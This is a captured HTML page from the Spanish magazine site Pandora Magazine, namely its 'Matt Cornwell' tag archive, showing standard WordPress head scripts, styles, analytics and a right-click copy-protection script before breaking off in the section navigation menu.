

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pandora-magazine.com/tag/matt-cornwell/
body_size: 19579
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Archivos de Etiquetas: Matt Cornwell</title>
<meta name="description" content="" />

<link rel="alternate" type="application/rss+xml" href="http://www.pandora-magazine.com/feed/" title="Pandora Magazine últimas entradas" />

<link rel="alternate" type="application/rss+xml" href="http://www.pandora-magazine.com/comments/feed/" title="Pandora Magazine últimos comentarios" />

<link rel="pingback" href="http://www.pandora-magazine.com/xmlrpc.php" />

<!---->
<link rel="shortcut icon" href="http://www.pandora-magazine.com/wp-content/themes/arras/images/favicon.ico" />
<!---->


<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel='dns-prefetch' href='//www.pandora-magazine.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel="alternate" type="application/rss+xml" title="Pandora Magazine &raquo; Etiqueta Matt Cornwell del feed" href="http://www.pandora-magazine.com/tag/matt-cornwell/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pandora-magazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='flick-css' href='http://www.pandora-magazine.com/wp-content/plugins/mailchimp/css/flick/flick.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css' href='http://www.pandora-magazine.com/?mcsf_action=main_css&#038;ver=6.6.4' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='http://www.pandora-magazine.com/wp-content/plugins/mailchimp/css/ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pandora-magazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='facebookinviter-style-css' href='http://www.pandora-magazine.com/wp-content/plugins/facebook-friends-inviter/facebookinviter-style.css?ver=20130308' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='http://www.pandora-magazine.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='quick_chat_style_sheet-css' href='http://www.pandora-magazine.com/wp-content/plugins/quick-chat/css/quick-chat.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='quick_chat_ie_style_sheet-css' href='http://www.pandora-magazine.com/wp-content/plugins/quick-chat/css/quick-chat-ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wpv_style-css' href='http://www.pandora-magazine.com/wp-content/plugins/wp-voting/styles/wpv-voting.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8" id="jquery_scrollto-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mailchimpSF_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/www.pandora-magazine.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8" id="mailchimpSF_main_js-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/datepicker.js?ver=6.6.4" id="datepicker-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/superfish/hoverIntent.js" id="hoverintent-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/superfish/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5b3a42dcc5ed960011521743" id="googleanalytics-platform-sharethis-js"></script>
<script id='st_insights_js' type="text/javascript" src="http://w.sharethis.com/button/st_insights.js?publisher=eba0f3ba-f9ab-408c-bc68-c28af5afe749&amp;product=feather" id="feather-sharethis-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-userregister.js?ver=6.6.4" id="wpv_userregister-js"></script>
<script type="text/javascript" id="wpv_voterajax-js-extra">
/* <![CDATA[ */
var wpvAjax = {"ajaxurl":"http:\/\/www.pandora-magazine.com\/wp-admin\/admin-ajax.php","wpv_nonce":"547d1cf454"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-voterajax.js?ver=6.6.4" id="wpv_voterajax-js"></script>
<link rel="https://api.w.org/" href="http://www.pandora-magazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.pandora-magazine.com/wp-json/wp/v2/tags/8163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pandora-magazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='stylesheet' id='authorbox-reloaded-css'  href='http://www.pandora-magazine.com/wp-content/plugins/author-box-2/authorbox-ltr.css?ver=91198808169763d2bdfd8b6.98052163' type='text/css' media='all' /><script type="text/javascript">
        jQuery(function($) {
            $('.date-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd/yyyy';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: true,
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
                    dateFormat: format.toLowerCase(),
                });
            });
            d = new Date();
            $('.birthdate-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: false,
                    minDate: new Date(d.getFullYear(), 1-1, 1),
                    maxDate: new Date(d.getFullYear(), 12-1, 31),
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
                    dateFormat: format.toLowerCase(),
                });

            });

        });
    </script>
<link rel="stylesheet" type="text/css" href="http://www.pandora-magazine.com/wp-content/plugins/most-shared-posts/most-shared-posts.css"><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
var message="Todos los derechos reservados";
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}
document.oncontextmenu=new Function("alert(message);return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>

<!-- WP Scheduled Themes is installed --><link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/css/styles/red-rtl.css" type="text/css" media="screen,projection" /><link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/css/layouts/2c-r-fixed.css" type="text/css" />
<!-- Generated by Arras WP Theme -->
<style type="text/css">
	.posts-default li  { width: 205px; height: 225px; }
	.posts-default img, .posts-default .entry-thumbnails-link { width: 195px; height: 110px; }
	.posts-default .entry-meta { width: 195px; }
	.posts-default .entry-thumbnails { width: 205px; height: 120px; }
			.posts-quick .entry-thumbnails img { width: 115px; height: 115px; }
		.posts-quick .entry-meta { width: 115px; }
			.featured { height: 310px; }
	.featured-article { width: 640px; height: 300px; }
	.featured-article img { width: 640px; height: 300px; }
	#controls { width: 610px; top: 135px; }
	#controls .next { left: 610px; }
	.featured-entry { height: 100px; top: -100px; }
	.featured-slideshow-inner { height: 300px }
		.featured-stories-summary  { margin-left: 51px; }
	.single .post .entry-photo img, .single-post .entry-photo img  { width: 620px; height: 300px; }
	.blog-name a { background: url(http://www.pandora-magazine.com/wp-content/uploads/2014/01/nueva-portada1.jpg) no-repeat; text-indent: -9000px; width: 798px; height: 215px; display: block; }
	.footer-sidebar  { width: 920px; }
	</style>
	<script type="text/javascript">
	jQuery(document).ready(function($) {

$('.multi-sidebar').tabs();

$('.sf-menu').superfish({autoArrows: true, speed: 'fast', dropShadows: 'true'});



});	</script>
	<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-42094642-1', 'auto');
			ga('send', 'pageview');
	})();
</script>

<style type="text/css"></style>

<style type="text/css">
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>
<meta property="og:site_name" content="Pandora Magazine" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="es_ES" />
<link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/user.css" type="text/css" media="screen,projection" /></head>

<body class="archive tag tag-matt-cornwell tag-8163 layout-2c-r-fixed no-js style-red-rtl">
<script type="text/javascript">
//<![CDATA[
(function(){
var c = document.body.className;
c = c.replace(/no-js/, 'js');
document.body.className = c;
})();
//]]>
</script>

<div id="top-menu" class="clearfix">
	<div id="top-menu-content" class="menu-paginas-container"><ul id="menu-paginas" class="sf-menu menu clearfix"><li id="menu-item-4223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4223"><a href="http://www.pandora-magazine.com/">Inicio</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="http://www.pandora-magazine.com/que-es-pandora-magazine/">Qué es Pandora Magazine</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="http://www.pandora-magazine.com/quienes-somos/">Quiénes somos</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="http://www.pandora-magazine.com/webs-amigas/">Webs amigas</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189"><a href="http://www.pandora-magazine.com/quieres-publicitarte-en-pandora-magazine/">¿Quieres publicitarte en Pandora Magazine?</a></li>
<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4274"><a href="http://www.pandora-magazine.com/contacto/">Contacto</a></li>
</ul></div></div><!-- #top-menu -->

<div id="header">
	<div id="branding" class="clearfix">
	<div class="logo">
				<span class="blog-name"><a href="http://www.pandora-magazine.com">Pandora Magazine</a></span>
		<span class="blog-description"></span>
			</div>
	<!--<div id="searchbar"><form method="get" class="searchform clearfix" action="http://www.pandora-magazine.com/">
 <input type="text" value="Buscar..." name="s" class="s" onfocus="this.value=''" />
 <input type="submit" class="searchsubmit" value="Buscar" title="Buscar Pandora Magazine" />
</form>
</div>-->
	</div><!-- #branding -->
</div><!-- #header -->

<div id="nav">
	<div id="nav-content" class="clearfix">
	<div class="menu-secciones-container"><ul id="menu-secciones" class="sf-menu menu clearfix"><li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="http://www.pandora-magazine.com/category/noticiasdeactualidad/">Noticias de actualidad</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="http://www.pandora-magazine.com/category/literatura/">Literatura</a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="http://www.pandora-magazine.com/category/arte/">Arte</a></li>
<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="http://www.pandora-magazine.com/category/recetas-de-cocina/">Recetas de cocina</a></li>
<li id="menu-item-4222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4222"><a href="http://www.pandora-magazine.com/category/viajes/">Viajes</a></li>
<li id="menu-item-4196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4196"><a href="http://www.pandora-magazine.com/category/cienciaytecnologia/">Ciencia y Tecnología</a></li>
<li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4197"><a href="http://www.pandora-magazine.com/category/cinetv/">Cine y TV</a></li>
